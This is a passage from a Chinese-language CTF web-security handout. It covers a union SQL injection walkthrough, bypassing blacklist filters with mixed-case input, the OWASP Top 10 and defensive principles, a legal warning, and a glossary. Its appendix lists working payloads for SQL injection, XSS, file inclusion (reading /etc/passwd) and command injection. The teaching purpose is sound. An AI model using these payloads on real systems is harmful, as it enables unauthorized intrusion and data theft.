    <p class="deep"><strong>内心</strong>：停。元认知自检——我是不是在瞎试？是的。我默认了"页面回显列数 = 查询列数"，没验证。反证一下：也许只回显其中一列。改用 <code>?id=-1 union select 1,2,3</code> 让原查询为空，看数字出现在哪。</p>
    <p><strong>结果</strong>：页面显示"2" → 回显位是第 2 列。弯路就弯在"没先定位回显位就猜列数"。</p>
  </div>
  <div class="box">
    <p><span class="pill">第 5 帧 · 缩小战场，逐级取信息</span></p>
    <p><strong>动作</strong>：别一步想拿 flag——爆库名 → 表名 → 列名 → 数据，每级一个最小查询验证，每帧只多知道一件事。</p>
  </div>
  <div class="box">
    <p><span class="pill">第 6 帧 · 拿旗与复盘</span></p>
    <p><strong>动作</strong>：读出 flag。回过头记一条错题本套路：<em>union 注入先让原查询为空、先定位回显位，再谈猜列数。</em></p>
  </div>
  <div class="note"><span class="bt">这一整段里的思维</span>目标倒推（要拿到数据）、假设树（区分注入类型）、最小实验（一次一个变量）、元认知（第 4 帧发现自己在瞎试）、缩小战场（逐级取信息）、复盘（沉淀套路）——六种引擎协同工作。</div>

  <h3>演示二：把"卡住—破局"完整走一遍</h3>
  <p>题目：给了源码，审了半小时觉得过滤很严，找不到漏洞。下面是标准的破局流程：</p>
  <div class="flow">【处境】审源码半小时无进展，反复看同几行。
【第1步·识别状态】元认知自检：我处于"卡住态"。诚实承认，别自欺。
【第2步·止损】停止继续读源码，按破局清单换视角。
【第3步·反证前提】问自己："我是不是默认了'过滤很严'？它真的严吗？"
【第4步·回到观察】重看过滤代码——发现它用黑名单挡了 "select"，
   却没挡大小写混合 "SeLeCt" 和内联注释 "sel/**/ect"。
   → 破局。原来卡的是"没被验证的假设被当成事实"。
【第5步·验证】构造混合大小写输入 → 通过。
【第6步·复盘】记一条：黑名单过滤要先测它漏了什么变体，
   别凭"看着挺严"就放弃。</div>
  <div class="warn"><span class="bt">核心</span>破局的关键动作不是"更努力地读源码"，而是<strong>怀疑自己的前提 + 回到观察</strong>。几乎所有卡壳，卡的都是某个没验证就被当成事实的假设。第 16 章的反证引擎和元认知，就是专治这个的。</div>

  <h3>把思维练成本能</h3>
  <ol>
    <li><strong>一题多解</strong>：做出来后逼自己再找一种思路，打破"只会一条路"。</li>
    <li><strong>讲给别人听</strong>：讲不清的地方，就是你没真正想通的地方。</li>
    <li><strong>限时练习</strong>：给简单题设时间限制，训练快速观察和决策。</li>
    <li><strong>出题思维</strong>：试着自己出题藏一个漏洞，能出题说明真懂了机制。</li>
  </ol>
  <p>读到这里，你的 Web 解题体系就完整了：第 13 章流程 → 第 14、15 章技巧 → 第 16 章思维引擎 → 第 17 章逐帧实战。剩下的就是做题——把这套思维在真实题上用起来，用一次内化一分。</p>
</section>

<section id="c18">
  <a class="top" href="#top">回到顶部</a>
  <h2 class="sec"><span class="num">第 18 章</span>防御体系与 OWASP Top 10</h2>
  <p class="lead">会攻击更要懂防御。OWASP Top 10 是公认的 Web 安全风险排名，也是你面试必背的知识点。</p>

  <h3>18.1 OWASP Top 10（2021 版）</h3>
  <table>
    <tr><th>编号</th><th>风险</th><th>对应本讲义章节</th></tr>
    <tr><td>A01</td><td>失效的访问控制</td><td>第 11 章 越权/未授权</td></tr>
    <tr><td>A02</td><td>加密机制失效</td><td>第 1 章 HTTPS、会话安全</td></tr>
    <tr><td>A03</td><td>注入</td><td>第 4/8/10 章 SQLi、命令注入、XXE</td></tr>
    <tr><td>A04</td><td>不安全设计</td><td>第 11 章 业务逻辑</td></tr>
    <tr><td>A05</td><td>安全配置错误</td><td>第 12 章 信息泄露、默认配置</td></tr>
    <tr><td>A06</td><td>自带缺陷和过时的组件</td><td>第 9 章 反序列化（有漏洞的库）</td></tr>
    <tr><td>A07</td><td>身份识别和认证失效</td><td>第 11 章 认证缺陷、JWT</td></tr>
    <tr><td>A08</td><td>软件和数据完整性失效</td><td>反序列化、不安全的 CI/CD</td></tr>
    <tr><td>A09</td><td>安全日志和监测失效</td><td>运维安全</td></tr>
    <tr><td>A10</td><td>服务端请求伪造（SSRF）</td><td>第 6 章 SSRF</td></tr>
  </table>
  <p>你会发现：<strong>前面讲的漏洞，几乎一一对应 Top 10。</strong>这说明 CTF 考的就是真实世界最严重的问题——不是在玩文字游戏。</p>

  <h3>18.2 通用防御原则</h3>
  <ol>
    <li><strong>永不信任用户输入</strong>：所有输入都当恶意，在服务端校验。</li>
    <li><strong>数据与代码分离</strong>：参数化查询、输出编码、模板与数据分离。</li>
    <li><strong>最小权限</strong>：程序、数据库账号、文件系统都只给必需的权限。</li>
    <li><strong>纵深防御</strong>：前端校验 + 服务端校验 + WAF + 监控，多层设防。</li>
    <li><strong>默认安全</strong>：关闭不必要的服务、目录、报错详情；及时打补丁。</li>
  </ol>
</section>

<section id="c19">
  <a class="top" href="#top">回到顶部</a>
  <h2 class="sec"><span class="num">第 19 章</span>学习路线、资源与法律底线</h2>

  <h3>19.1 分阶段路线</h3>
  <table>
    <tr><th>阶段</th><th>重点</th></tr>
    <tr><td>大一上</td><td>Linux 基础命令、Python 编程、HTTP 协议、HTML/JS/PHP 语法、装好 Burp/Kali</td></tr>
    <tr><td>大一下</td><td>系统学 OWASP Top 10，每类漏洞"原理+手工利用+防御"三件套；刷 BUUCTF 对应题型</td></tr>
    <tr><td>大二</td><td>深入一个方向（Web 渗透 / 二进制 / 密码学），学 SQLMap、代码审计、真实 CVE 分析</td></tr>
    <tr><td>大二下以后</td><td>打真实CTF比赛、挖 SRC 漏洞、实习、参与开源安全项目</td></tr>
  </table>

  <h3>19.2 推荐资源</h3>
  <ul>
    <li><strong>练习平台</strong>：BUUCTF、NSSCTF、CTFtime、Hack The Box、攻防世界。</li>
    <li><strong>系统学习</strong>：PortSwigger Web Security Academy（免费、交互式，WEB 首选）、OWASP 官方文档。</li>
    <li><strong>书籍</strong>：《Web 安全深度剖析》《白帽子讲 Web 安全》《Metasploit 渗透测试指南》。</li>
    <li><strong>工具</strong>：Burp Suite、sqlmap、nmap、dirsearch、蚁剑、ysoserial/phpggc。</li>
  </ul>

  <h3>19.3 法律底线（必须刻在心里）</h3>
  <div class="goal"><span class="bt">红线，绝不能碰</span>
  <ul>
    <li><strong>只在授权的靶场、CTF 平台、自己的环境里练习。</strong></li>
    <li>未经授权扫描、入侵、测试真实网站是<strong>违法</strong>的——《刑法》第 285 条（非法侵入计算机信息系统）、第 286 条（破坏计算机信息系统），《网络安全法》也有相关规定。</li>
    <li>技术本身无罪，但使用技术的人要承担责任。<strong>能力越大，越要敬畏规则。</strong></li>
    <li>想合法检验真实水平，走正规渠道：SRC（安全应急响应中心）平台、厂商授权的渗透测试。</li>
  </ul></div>
</section>

<section id="c20">
  <a class="top" href="#top">回到顶部</a>
  <h2 class="sec"><span class="num">附录</span>术语表 · 速查 · 靶场</h2>

  <h3>A. 术语表</h3>
  <table>
    <tr><th>术语</th><th>含义</th></tr>
    <tr><td>payload</td><td>用来触发/利用漏洞构造的那段输入</td></tr>
    <tr><td>EXP / POC</td><td>漏洞利用程序 / 概念验证代码</td></tr>
    <tr><td>shell / webshell</td><td>远程控制服务器的通道；一句话木马是一种 webshell</td></tr>
    <tr><td>RCE</td><td>Remote Code Execution，远程代码执行</td></tr>
    <tr><td>fuzz</td><td>用大量随机/构造输入自动化测试</td></tr>
    <tr><td>sandbox</td><td>沙箱，限制代码执行环境的机制</td></tr>
    <tr><td>gadget</td><td>反序列化利用中可串联的代码片段</td></tr>
    <tr><td>C2 / 跳板机</td><td>攻击控制的命令服务器 / 中转主机</td></tr>
  </table>

  <h3>B. 常用 payload / 命令速查</h3>
  <pre><code><span class="c"># SQL 注入探测</span>
' or 1=1--+          ' and 1=2--+
' union select 1,2,3--+
' and updatexml(1,concat(0x7e,database()),1)--+
' and if(1=1,sleep(5),0)--+

<span class="c"># XSS</span>
&lt;script&gt;alert(1)&lt;/script&gt;      &lt;img src=x onerror=alert(1)&gt;

<span class="c"># 文件包含伪协议</span>
?file=php://filter/read=convert.base64-encode/resource=flag.php
?file=../../../../etc/passwd

<span class="c"># 命令注入分隔符</span>
;cat /flag      &amp;&amp; whoami      | id      %0a id

<span class="c"># curl</span>
curl -i URL      curl -X POST -d "a=1" URL      curl -b "c=v" URL</code></pre>

  <h3>C. 推荐靶场清单</h3>
  <ul>
    <li><strong>入门</strong>：BUUCTF、攻防世界（题目分类清晰，有 writeup）</li>
    <li><strong>系统训练</strong>：PortSwigger Web Academy（labs 质量极高）</li>
    <li><strong>进阶</strong>：NSSCTF、Hack The Box、Vulhub（一键搭建真实漏洞环境）</li>
    <li><strong>本地环境</strong>：DVWA、sqli-labs（练 SQL 注入神器）、Upload-labs（练文件上传）</li>
  </ul>

  <div class="divider"></div>
  <p class="foot">这份讲义是你 Web 安全之路的第一张地图。<br>-map 上的每个点，都要靠你亲手做过的题去点亮。祝你学得扎实、玩得开心。<br>记住：技术向善，遵守法律。—— 你的 Web 安全讲义</p>
</section>

</div>
</body>
</html>
</file>
